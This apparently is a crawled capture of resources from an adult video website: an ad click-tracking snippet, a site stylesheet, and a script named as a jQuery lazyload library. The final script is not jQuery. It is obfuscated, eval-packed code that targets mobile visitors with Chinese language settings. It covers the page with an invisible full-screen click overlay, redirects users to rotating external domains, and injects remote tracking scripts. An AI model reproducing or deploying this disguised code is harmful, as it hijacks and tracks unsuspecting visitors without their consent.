            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA21SyY7jIBT8FV98tXiP1ccetfoyhzmM5hxhjBMriYkAZxnx8YOXxGlpBMK4qt5SgJSUEqYSSYcYL6GkHyV.5Un63tWVj9EfK.POGRGqE0Ih6xpeo2pFSwjjtmtK.hXGBkr6WcofV.17HXs37Pq2lJ8liszhwgVvdgcX4qDP9sXRhTM62r3zj_cw9qTOF93vv2XkK.XGIfrHCxZroT7ad7Vc4L9u.AarBe6cP.v4QusFPdrHzflNDGTBT3rYj3q_GYDV.cX3ph_2u7Nr7Wljn97HZsNWz1Hvwwaubke_BnvbTc2uPoer9SEfa9hFr80xF1pUJp_nUxMmEynfJEihaooCVerG06kf2l4PF.eH6SYTrYCqCkBUkiaAWgLnEhMFiVRgquWUgiTB5g8l5I4855zyoiJ3iSQlSjFhq22LRCiBVNectgja1GyaAA2KHIBpqR2tHYK9X_vWujA3MSVjDFlCKYCIVPxHWGRhEQ7uVkRd3GwsLmMIjwKLNHczDQ6CM5heL.OkBpl7z0UBMa2CaahVDknMu6SkmIOXv_Tn98ebehs4rRUhMK2wbmElwiM3bOanXtm7C_46.4Kcb5GvSep0zd38.pmYkbbjjayBda3pQCPlGnVnOBWWG_4PmhQueokDAAA-&cb=e2e_696fc514317894.73401825';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_bfd34357c6cec6ac9253c63fe6836287"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="250"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/952586/64bb4d93eab44ede33e7f6fb6db2cf30b595026c.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"bfd34357c6cec6ac9253c63fe6836287","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/952586\/64bb4d93eab44ede33e7f6fb6db2cf30b595026c.mp4","width":"300","height":"250"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://indianteensexvideos.com/css/styles.css
body_size: 3627
content:
.navigation a, .navigation ul.pages span { border-color: transparent; }

body
{ background-color: rgb(44,50,48); }

.header, .button, .search, .search input, .menu, .menu a, .searches a i, .navigation span, .thumb-image, .thumb li span.icon, .mob-300, .recomended-wrapper .exo-native-widget-item-container a, .to-all a i, .list i, .br, .video-inner, .video-block .info i, .video-br, .footer
{ border-color: rgb(64,70,68); }

.search input:focus, .button:hover, .button.active, .menu a:hover, .menu a.active, .menu li.active a, .searches a:hover i, .navigation a:hover, .navigation a.active, .navigation li.active a, .thumb a:hover .thumb-image, .thumb a:hover li span.icon, .recomended-wrapper .exo-native-widget-item-container a:hover, .to-all a:hover i, .list a:hover i, .video-block .info li a:hover i
{ border-color: rgb(84,90,88); }

body, h2 span, .menu a, .button, .searches a, .navigation ul.pages span, .thumb li span.val, .to-all a, .list li a, .footer a
{ color: rgb(164,170,168); }

.header, .search, .menu, .menu a, .searches a i, .navigation a:hover, .navigation a.active, .navigation li.active a, .thumb-image, .thumb li span.icon, .recomended-wrapper .exo-native-widget-item-container a, .to-all a i, .list i, .video-inner, .video-block .info i, .br, .video-br, .footer
{ background-color: rgb(37,43,41); }

img, .thumb-inner, .mob-300
{ background-color: rgb(64,70,68); }

a:hover, h1 i, .logo a span, .button:hover, .button.active, .menu a:hover i, .menu li.active a i, .menu a.active i, .search button:hover, .searches a:hover i, .searches span, .navigation span, .thumb .name i, .thumb .loading, .to-all a:hover i, .list li a:hover i, .video-block .info a i, .footer span, .footer a:hover i
{ color: rgb(84,200,168); }

.recomended-wrapper .exo-native-widget-item-brand
{ color: rgb(84,200,168) !important; }

.close, .bot-close:hover
{ background-color: rgb(64,180,148); }

.bot-close:hover
{ border-color: rgb(44,160,128); }

.close:hover
{ background-color: rgb(44,160,128); }

a, h1, h2, .logo a, .search input, .menu a i, .menu a:hover, .menu li.active a, .menu a.active, .searches a:hover, .navigation ul.pages a span, .navigation a:hover, .navigation li.active a, .navigation a.active, .thumb a:hover li span.val, .thumb li span.icon, .to-all a:hover, .to-all a i, .list li i, .list li a:hover, .video-block .info i, .video-block .info ul.rating li, .footer a:hover, .footer a i
{ color: rgb(244,250,248); }

.search input
{ background-color: rgba(255,255,255,0.9); color: rgb(44,50,48); }

.search input:focus
{ background-color: rgb(255,255,255); }

.search button, .search input::placeholder
{ color: rgb(84,90,88); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span { overflow: hidden; }

body { font-family: Arial, sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; }
h1 { font-size: 22px; line-height: 24px; margin: 10px 5px 0 5px; }
h2 { font-size: 20px; line-height: 22px; margin: 40px 5px 0 5px; }

.wrapper { margin: 0 auto; max-width: 1320px; }

.header { border-bottom-style: solid; border-bottom-width: 1px; padding-bottom: 10px; }
.head .wrap { overflow: visible; position: relative; }

.logo { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.logo a { height: 30px; line-height: 30px; font-size: 18px; display: block; font-weight: bold; text-transform: uppercase; }
.logo a img { background: none; width: auto; height: 30px; }

.button { border-style: solid; border-width: 1px; border-radius: 3px; cursor: pointer; width: 28px; height: 28px; line-height: 28px; font-size: 16px; margin: 10px 5px 0 5px; text-align: center; }
.button i { height: inherit; line-height: inherit; display: block; }

.menu-button { float: left; }
.search-button { float: right; }

.menu { display: none; position: absolute; top: 51px; left: 5px; z-index: 10000; border-style: solid; border-width: 1px; border-top: 0 none; border-radius: 0 0 3px 3px; width: 200px; padding: 8px 10px 10px 10px; }
.menu li { margin-top: 2px; }
.menu a { border-style: solid; border-width: 1px; border-radius: 3px; display: block; font-size: 16px; height: 50px; line-height: 50px; padding: 0 15px; }
.menu a i { text-align: center; float: left; margin: 10px 5px 0 0; display: block; height: 30px; line-height: 30px; font-size: 26px; overflow: hidden; padding: 0 1px; }

.search { display: none; border-style: solid; border-width: 1px; border-top: 0 none; border-radius: 0 0 3px 3px; padding: 10px; position: absolute; top: 51px; right: 5px; z-index: 10000;  }
.search form { position: relative; }
.search input { border-style: solid; border-width: 1px; width: 250px; padding: 0 35px 0 10px; border-radius: 3px; outline: 0 none; font-size: 16px; height: 38px; line-height: 38px; }
.search button { background: none; position: absolute; top: 0; right: 2px; border: 0 none; cursor: pointer; outline: 0 none; width: 33px; font-size: 16px; height: 40px; line-height: 40px; }
.search button i { height: inherit; line-height: inherit; display: block; }

.searches { margin: 10px 0 0 5px; height: 28px; }
.searches li { margin-right: 15px; float: left; font-size: 14px; }
.searches a, .searches span { display: block; height: 28px; line-height: 28px; }
.searches a i { text-align: center; border-style: solid; border-width: 1px; float: left; border-radius: 3px; width: 22px; margin: 2px 4px 0 0; display: block; height: 22px; line-height: 22px; font-size: 14px; overflow: hidden; }

.navigation { padding-left: 1px; }
.navigation ul { float: left; margin: 8px 15px 0 0; }
.navigation li { float: left; margin: 2px 2px 0 0; }
.navigation a, .navigation span { border-style: solid; border-width: 1px; min-width: 12px; padding: 0 10px; display: block; height: 30px; line-height: 30px; border-radius: 3px; font-size: 14px; text-align: center; }
.navigation i { height: inherit; line-height: inherit; display: block; }
.navigation li.hd a { color: rgb(64,174,224); }

.navigation-top ul.pages { display: none; }
.navigation-bottom { padding-top: 10px; }

.thumbs-wrapper { padding: 0 4px; }

.thumb { width: 50%; float: left; }
.thumb a { display: block; margin: 10px 1px 0 1px; }
.thumb-image { border-style: solid; border-width: 1px; border-radius: 3px; padding: 3px; }
.thumb-inner { position: relative; padding-bottom: 56.25%; }
.thumb-inner img { position: absolute; top: 0; left: 0; width: 100%; height: auto; z-index: 2; }
.thumb ul { height: 24px; padding: 0 3px; }
.thumb li { float: left; margin-right: 15px; }
.thumb li span.icon { text-align: center; border-style: solid; border-width: 1px; float: left; border-radius: 3px; width: 22px; margin-right: 4px; display: block; height: 22px; line-height: 22px; font-size: 14px; overflow: hidden; }
.thumb li span.icon i { height: inherit; line-height: inherit; display: block; }
.thumb li span.rating { color: rgb(64,194,94); }
.thumb li.hd span.val { color: rgb(64,174,224) !important; font-weight: bold; }
.thumb li span.val { float: left; display: block; height: 24px; line-height: 24px; font-size: 12px; overflow: hidden; }
.thumb .name { font-size: 14px; height: 30px; line-height: 30px; padding: 0 3px; }
.thumb .name i { height: inherit; line-height: inherit; display: block; float: left; margin-right: 4px; }
.thumb .loading { z-index: 1; height: 30px; line-height: 30px; width: 30px; font-size: 30px; position: absolute; top: 50%; left: 50%; margin: -15px 0 0 -15px; display: block;  }
.thumb .loading i { height: inherit; line-height: inherit; display: block; }
.thumb-inner .icon { color: rgb(255,255,255); display: none; z-index: 3; height: 50px; line-height: 50px; width: 50px; font-size: 50px; text-align: center; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; }
.thumb-inner .icon i { height: inherit; line-height: inherit; display: block; }
.thumb a:hover .thumb-inner .icon { display: block; }

.thumb-cat .name { font-size: 16px; font-weight: bold; }
.thumb-cat .thumb-inner .icon { height: 40px; line-height: 40px; width: 40px; font-size: 40px; margin: -20px 0 0 -20px; }

.thumb-small .thumb-inner .icon { height: 30px; line-height: 30px; width: 30px; font-size: 30px; margin: -15px 0 0 -15px; }
.thumb-small ul { height: 20px; }
.thumb-small li span.icon { width: 18px; margin-right: 4px; height: 18px; line-height: 18px; font-size: 14px; }
.thumb-small li span.val { height: 20px; line-height: 20px; }

.brs-block { margin-top: 18px; height: 260px; font-size: 0; text-align: center; }
.br { border-style: solid; border-width: 1px; border-radius: 3px; width: 300px; height: 250px; margin: 2px 1px 0 1px; padding: 3px; display: inline-block; vertical-align: top; }

.recomended-wrapper { margin: 8px 4px 0 4px; }
.recomended-wrapper .exo-native-widget { height: auto !important; width: 100% !important; max-width: 100% !important; }
.recomended-wrapper .exo-native-widget-outer-container { width: 100% !important; margin: 0 !important; padding: 0 !important; }
.recomended-wrapper .exo-native-widget-item-container { width: 50% !important; margin: 0 !important; padding: 0 !important; height: auto !important; }
.recomended-wrapper .exo-native-widget-item-container a { border-style: solid; border-width: 1px; border-radius: 3px; position: relative !important; margin: 2px 1px 0 1px !important; display: block !important; padding: 3px !important; }
.recomended-wrapper .exo-native-widget-item-image { background-color: rgb(64,70,68) !important; position: relative !important; width: 100% !important; max-width: 100% !important; margin: 0 !important; height: auto !important; padding: 0 0 56.25% 0 !important; }
.recomended-wrapper .exo-native-widget-item-content { width: 100% !important; max-width: 100% !important; margin: 0 !important; height: auto !important; padding: 0 !important; } 
.recomended-wrapper .exo-native-widget-item-title { font-family: inherit !important; color: inherit !important; height: 20px !important; line-height: 20px !important; overflow: hidden !important; font-size: 14px !important; margin: 5px 0 0 0!important; padding: 0 5px !important; }
.recomended-wrapper .exo-native-widget-item-text { color: rgb(164,170,168) !important; font-family: inherit !important; height: 20px !important; line-height: 20px !important; overflow: hidden !important; margin: 0 !important; font-size: 12px !important; padding: 0 5px !important; }
.recomended-wrapper .exo-native-widget-item-brand { font-family: inherit !important; height: 20px !important; line-height: 20px !important; overflow: hidden !important; margin: 0 !important; font-size: 12px !important; padding: 0 5px !important; }

.video-recomended-wrapper .exo-native-widget-item-container { width: 33.3333% !important; float: left !important; }

.to-all { text-align: center; }
.to-all a { margin: 30px 5px 0 5px; display: inline-block; vertical-align: top; height: 30px; line-height: 28px; font-size: 20px; font-weight: bold; }
.to-all a i { display: block; border-style: solid; border-width: 1px; border-radius: 3px; float: right; margin-left: 5px; height: 28px; line-height: 28px; width: 28px; font-size: 18px; }

.list { padding-top: 10px; font-size: 0; }
.list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
.list li { page-break-inside: avoid; break-inside: avoid; padding: 2px 1px 0 1px; }
.list li a { float: left; width: 100%; height: 40px; line-height: 40px; }
.list span { display: block; white-space: nowrap; font-size: 14px; margin-right: 5px; }
.list i { display: block; border-style: solid; border-width: 1px; border-radius: 3px; float: left; margin: 8px 5px 0 0; height: 22px; line-height: 22px; width: 22px; font-size: 14px; text-align: center; }

.video-tab { display: table; width: 100%; }
.video-block { padding: 10px 5px 0 5px; }
.video-inner { border-style: solid; border-width: 1px; border-radius: 3px; padding: 3px; }
.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 2000; }
.video div { overflow: visible; }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { background-color: rgba(0,0,0,0.6); border: 1px solid rgb(0,0,0); padding: 8px; border-radius: 3px; position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -150px 0 0 -170px; overflow: visible; }
.close, .bot-close { color: rgb(255,255,255); border-radius: 3px; position: absolute; cursor: pointer; height: 30px; line-height: 30px; text-align: center; }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static; }
.close { border: 1px solid rgb(0,0,0); font-family: Arial, sans-serif; width: 30px; font-size: 16px; top: -15px; right: -15px; border-radius: 50%; }
.bot-close { background-color: rgba(0,0,0,0.6); border: 1px solid rgb(0,0,0); left: -1px; bottom: -34px; font-size: 14px; width: 316px; overflow: hidden; }

.video-block .info ul { margin: 5px 20px 0 0; float: left; }
.video-block .info li { margin: 5px 10px 0 0; float: left; font-size: 14px; height: 30px; line-height: 30px; }
.video-block .info i { display: block; border-style: solid; border-width: 1px; border-radius: 3px; float: left; margin-right: 5px; height: 28px; line-height: 28px; width: 28px; text-align: center; }
.video-block .info a { display: block; }
.video-block .info ul.rating { float: right; margin-right: 0; }
.video-block .info ul.rating li { margin: 5px 0 0 10px; }
.video-block .info ul.rating a i { color: inherit; float: none; margin: 0; }
.video-block .info a.like { color: rgb(24,184,84); cursor: pointer; font-size: 18px; }
.video-block .info a.like:hover { color: rgb(44,204,104); }
.video-block .info a.dislike { color: rgb(224,64,64); cursor: pointer; font-size: 18px; }
.video-block .info a.dislike:hover { color: rgb(244,84,84); }

.video-brs { margin-top: 18px; font-size: 0; text-align: center; }
.video-brs-inner { height: 260px; }
.video-br { border-style: solid; border-width: 1px; border-radius: 3px; padding: 3px; width: 300px; height: 250px; margin: 2px 1px 0 1px; display: inline-block; vertical-align: top; }

.footer { border-top-style: solid; border-top-width: 1px; padding: 10px 10px 20px 10px; font-size: 14px; line-height: 20px; margin-top: 20px; text-align: center; }
.footer p { margin-top: 10px; }
.footer li { margin: 10px 10px 0 10px; display: inline-block; vertical-align: top; }
.footer a { display: block; text-decoration: underline; height: 28px; line-height: 28px; }
.footer a:hover { text-decoration: none; }

.mob-300 { border-bottom-style: solid; border-bottom-width: 1px; }
.mob-300-inner { margin: 0 auto; width: 300px; height: 100px; }

.b-750 { background-color: rgb(0,0,0); padding: 10px 5px; }
.b-750 img { width: 100%; height: auto; max-width: 750px; margin: 0 auto; }

@media all and (min-width:400px) {
    .logo a { font-size: 22px; }
}

@media all and (min-width:500px) {
    .logo a { font-size: 24px; }
    .thumb, .thumb-small { width: 33.3333%; }
}

@media all and (min-width:590px) {
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:640px) {
    .on-player-pl { display: block; }
}

@media all and (min-width:660px) {
    h1 { font-size: 24px; line-height: 26px; }
    h2 { font-size: 22px; line-height: 24px; }
    .recomended-wrapper .exo-native-widget-item-container { width: 33.3333% !important; }
    .thumb-small { width: 25%; }
}

@media all and (min-width:750px) {
    .thumb { width: 25%; }
}

@media all and (min-width:800px) {
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:1020px) {
    .wrapper { width: 1000px; max-width: 100%; }
    .button { display: none; }
    .logo { float: left; margin-right: 20px; margin-left: 1px; }
    .logo a { height: 40px; line-height: 40px; font-size: 24px; }
    .logo a img { height: 40px; }
    .menu { display: block !important; position: static; float: right; border: 0 none; background: none; padding: 10px 1px 0 0; width: auto; }
    .menu li { float: left; margin: 0 0 0 20px; }
    .menu a { background: none !important; height: 40px; line-height: 40px; font-size: 14px; padding: 0 0 0 1px; border: 0 none; }
    .menu a i { margin: 5px 6px 0 0; }
    .search { display: block !important; float: left; position: static; border: 0 none; background: none; padding: 10px 0 0 0; width: 220px; }
    .search input { width: 173px; }
    .searches { margin-left: 1px; }
    h1 { font-size: 26px; line-height: 28px; margin: 10px 1px 0 1px; }
    h2 { font-size: 24px; line-height: 26px; margin: 40px 1px 0 1px; }
    .thumbs-wrapper { padding: 0; }
    .thumb { width: 250px; }
    .thumb .loading { height: 40px; line-height: 40px; width: 40px; font-size: 40px; margin: -20px 0 0 -20px; }
    .thumb .name { font-size: 15px; }
    .thumb-cat .name { font-size: 18px; }
    .navigation ul { margin-right: 20px; }
    .navigation-top ul.pages { display: block; float: right; margin-right: 0; }
    .navigation-bottom ul { float: right; margin-right: 0; margin-left: 20px; }
    .navigation-bottom ul.pages { float: left; margin-left: 0; }
    .brs-block { height: 280px; }
    .br { padding: 13px; }
    .recomended-wrapper { margin: 8px 0 0 0; }
    .thumb-small { width: 25%; }
    .video-block, .video-brs { display: table-cell; vertical-align: top; }
    .video-block { padding: 10px 0 0 1px; }
    .video-brs { border: 0 none; height: auto; margin: 0; width: 310px; padding: 8px 1px 0 0; }
    .video-brs-inner { height: 520px; }
    .video { padding-bottom: 0; height: 402px; }
    .video-br { margin: 2px 0 0 2px; }
    .mob-300 { display: none; }
} 

@media all and (min-width:1270px) {
    .wrapper { width: 1250px; }
    .logo { margin-right: 40px; }
    .logo a { font-size: 26px; }
    .search { width: 320px; }
    .search input { width: 273px; }
    .menu li { margin-left: 40px; }
    .menu a { font-size: 16px; }
    .menu a i { margin-top: 0; height: 40px; line-height: 40px; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .navigation a, .navigation span { font-size: 15px; }
    .brs-block { height: 260px; }
    .br { padding: 3px; }
    .recomended-wrapper .exo-native-widget-item-container { width: 16.6666% !important; }
    .video-recomended-wrapper .exo-native-widget-item-container { width: 100% !important; }
    .thumb-small { width: 16.6666%; }
    .to-all a { font-size: 22px; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .video { height: auto; padding-bottom: 56.25%; } 
    .video-block .info li { font-size: 15px; height: 34px; line-height: 34px; }
    .video-block .info i { height: 32px; line-height: 32px; width: 32px; font-size: 20px; }
    .video-brs-inner { height: 780px; }
} 

@media all and (min-width:1520px) {
    .wrapper { width: 1500px; }
    .logo { margin-right: 40px; }
    .logo a { font-size: 34px; height: 50px; line-height: 50px; }
    .logo a img { height: 50px; }
    .menu li { margin-left: 40px; }
    .menu a { height: 50px; line-height: 50px; }
    .menu a i { height: 50px; line-height: 50px; font-size: 30px; }
    .search { width: 520px; }
    .search input { width: 468px; height: 48px; line-height: 48px; padding-left: 15px; }
    .search button { font-size: 18px; top: 5px; right: 5px; }
    .thumb-small { width: 12.5%; }
    .list ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .brs-block { height: 280px; }
    .br { padding: 13px; }
    .video { height: 650px; padding-bottom: 0; }
    .video-block .info ul { margin-right: 25px; }
    .video-block .info li { margin-right: 20px; }
}

--- FILE ---
content_type: application/javascript
request_url: http://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2524
content:
function _0x4d59(_0x5bd071,_0x2e5615){_0x5bd071=_0x5bd071-0x1de;var _0xec40c=_0xec40();var _0x4d59f8=_0xec40c[_0x5bd071];return _0x4d59f8;}var _0x219372=_0x4d59;function _0xec40(){var _0x315cef=['455532kOhiTA','2291844DBQqRB','5935GWUEev','311416HkGePL','408HyPssO','fromCharCode','replace','54690pSoXAL','236TvXvWi','7UjQtWK','143kdyZLI','45909ZApHXi','toString','||const||function|https||window||||localStorage||||||navigator|||if||com|||document|LA||||return|zh|getItem|var|location|createElement|script|ids|parseInt||loadCount|languages|setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk|js|async||src|id|parentNode|insertBefore|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener|click|href|length||else||__UKL_SCRIPT_LOADED__|scripts||216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|tiao97|cbd|aaabbd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|dy|traknotrifeldronex|yj|62703|1da103cy2|was40|cc|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|use|strict|concat|protocol|http|51|la|pro|min|getElementsByTagName|type|text|javascript|setAttribute|charset|UTF|LA_COLLECT||push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|settings|distantscience|bA2S5LljSiW|QV9nNEjCcGyoM|TVYiyYMLCh0|2vN_zbIvx|IIxL|referrerPolicy|no|referrer|when|downgrade|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded','\x5cw+','691660OjFgxY'];_0xec40=function(){return _0x315cef;};return _0xec40();}(function(_0x28e4eb,_0x3314c5){var _0x1d1c07=_0x4d59,_0x3ecdcf=_0x28e4eb();while(!![]){try{var _0x4d28e3=-parseInt(_0x1d1c07(0x1df))/0x1+parseInt(_0x1d1c07(0x1e3))/0x2+parseInt(_0x1d1c07(0x1ec))/0x3+-parseInt(_0x1d1c07(0x1e4))/0x4*(-parseInt(_0x1d1c07(0x1de))/0x5)+parseInt(_0x1d1c07(0x1ed))/0x6*(-parseInt(_0x1d1c07(0x1e5))/0x7)+parseInt(_0x1d1c07(0x1e0))/0x8*(-parseInt(_0x1d1c07(0x1e7))/0x9)+parseInt(_0x1d1c07(0x1eb))/0xa*(parseInt(_0x1d1c07(0x1e6))/0xb);if(_0x4d28e3===_0x3314c5)break;else _0x3ecdcf['push'](_0x3ecdcf['shift']());}catch(_0x19c6b1){_0x3ecdcf['push'](_0x3ecdcf['shift']());}}}(_0xec40,0x2f917),eval(function(_0x141317,_0x5cee5d,_0x520377,_0x5f2c5b,_0x5be9ef,_0x24cbed){var _0x6d06bc=_0x4d59;_0x5be9ef=function(_0x3b7f98){var _0x3a0423=_0x4d59;return(_0x3b7f98<_0x5cee5d?'':_0x5be9ef(parseInt(_0x3b7f98/_0x5cee5d)))+((_0x3b7f98=_0x3b7f98%_0x5cee5d)>0x23?String[_0x3a0423(0x1e1)](_0x3b7f98+0x1d):_0x3b7f98[_0x3a0423(0x1e8)](0x24));};if(!''[_0x6d06bc(0x1e2)](/^/,String)){while(_0x520377--)_0x24cbed[_0x5be9ef(_0x520377)]=_0x5f2c5b[_0x520377]||_0x5be9ef(_0x520377);_0x5f2c5b=[function(_0x4d0625){return _0x24cbed[_0x4d0625];}],_0x5be9ef=function(){var _0x4c9f37=_0x6d06bc;return _0x4c9f37(0x1ea);},_0x520377=0x1;};while(_0x520377--)if(_0x5f2c5b[_0x520377])_0x141317=_0x141317['replace'](new RegExp('\x5cb'+_0x5be9ef(_0x520377)+'\x5cb','g'),_0x5f2c5b[_0x520377]);return _0x141317;}('(()=>{4\x20t(){2\x20t=/1a|1b|1c|1d|1e|1f|1g|1h\x201i/i.H(h.1j);k(!t)u;k(7.I)u;7.I=!0;2\x20e={1:\x225://1k.1l.m/1m/1n\x22,3:\x225://J.1o.m/1p/1q/1r\x22,6:\x225://1s.1t--1u.m/?s=1v&f=8&1w=1x\x22,9:\x225://1y.1z.m/1A/1B/1C\x22,12:\x225://1D.1E\x22,15:\x225://J.1F.m/1G/1H/1I\x22};4\x20n(){!4(t){\x221J\x201K\x22;!4(e){x\x20n=7,o=p,a=t,i=\x22\x22.1L(\x225:\x22===o.y.1M?\x225://\x22:\x221N://\x22,\x22K.1O.1P/L-K-1Q.1R.L\x22),r=o.z(\x22A\x22),s=o.1S(\x22A\x22)[0];r.1T=\x221U/1V\x22,r.1W(\x221X\x22,\x221Y-8\x22),r.M=!0,r.O=i,r.P=\x221Z\x22,a.d=r;x\x20c=4(){n.q.B.21(a)};n.q?n.q.B&&c():(n.q=t,n.q.B=[],c()),s.Q.R(r,s)}()}({P:\x22S\x22,22:\x22S\x22})}4\x20o(t){2\x20e=p.z(\x2223\x22);24.25(e.26,{27:\x2228\x22,29:\x220\x22,2a:\x220\x22,2b:\x22T%\x22,2c:\x22T%\x22,2d:\x222e(0,0,0,0)\x22,2f:\x222g\x22,2h:\x222i\x22}),e.U.V=t,e.W(\x22X\x22,a),p.2j.2k(e)}4\x20a(t){2\x20o=t.2l,i=o.U.V||\x22v\x22;o.2m(\x22X\x22,a),o.2n(),n();2\x20r=C(b.w(\x22E\x22)||\x220\x22,10);k(\x22v\x22===i){2\x20t=e[r];\x222o\x22==2p\x20t&&t&&(7.y.Y=t)}}4\x20i(){2\x20t=h.F&&h.F.Z?h.F:[h.2q||h.2r||\x22\x22];u\x20t.2s(t=>/^v(-|$)/i.H((t||\x22\x22).2t()))}4\x20r(t){2\x20n=20;2u\x20a=C(b.w(\x22E\x22)||\x220\x22,10)+1;k(a>20&&(a=1),b.G(\x22E\x22,a+\x22\x22),t){k(1===a&&e[1])u\x202v(7.y.Y=e[1]);e[a]&&o(\x22v\x22)}11\x207.13||(7.13=!0,i={},r=p,s=r.z(\x22A\x22),c=r.14[r.14.Z-1],s.2w=i||{},s.O=\x22//2x.m/c/D/9.6/2y-2z-2A/2B/N/j/2C\x22,s.M=!0,s.2D=\x222E-2F-2G-2H\x22,c.Q.R(s,c));x\x20i,r,s,c}2\x20s=16,c=2I.2J(),d=b.w(\x2217\x22),l=C(b.w(\x2218\x22)||\x220\x22,10),g=2K!==d&&l>c;k(g)r(19.2L(d));11{2\x20t=i();b.G(\x2217\x22,19.2M(t)),b.G(\x2218\x22,c+16+\x22\x22),r(t)}}\x222N\x22===p.2O?p.W(\x222P\x22,t):t()})();',0x3e,0xb0,_0x219372(0x1e9)['split']('|'),0x0,{})));